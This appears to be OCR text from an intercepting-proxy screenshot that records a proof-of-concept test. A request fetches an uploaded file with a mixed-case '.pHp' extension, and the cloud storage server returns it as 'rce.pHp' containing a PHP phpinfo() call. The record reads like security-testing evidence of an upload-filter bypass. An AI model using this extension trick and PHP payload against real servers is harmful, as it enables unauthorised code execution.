 Pretty Raw Hex \n
1 GET / /7fc9324e41804885ae402c653.pHp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
? Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Mon, 12 Sep 2022 11:53:06 GMT
4 Content-Type: image/jpeg
5 Content-Length: 21
6 Connection: close
7 x-oss-request-id: 631F1DA29979C730395CBACB
8 Accept-Ranges: bytes
9 ETag: "02E562D40EFE395E55549AA833836F61"
10 Last-Modified: Sat, 30 Jul 2022 13:36:27 GMT
11 x-oss-object-type: Normal
12 x-oss-hash-crc64ecma: 4380540810366362268
13 x-oss-storage-class: Standard
14 Content-Disposition: attachment;filename=rce.pHp
15 Cache-Control: no-cache
16 Content-MD5:
17 x-oss-server-time: 81
18
19 <?php
20 phpinfo();
21 ?>
? Search... 0 matches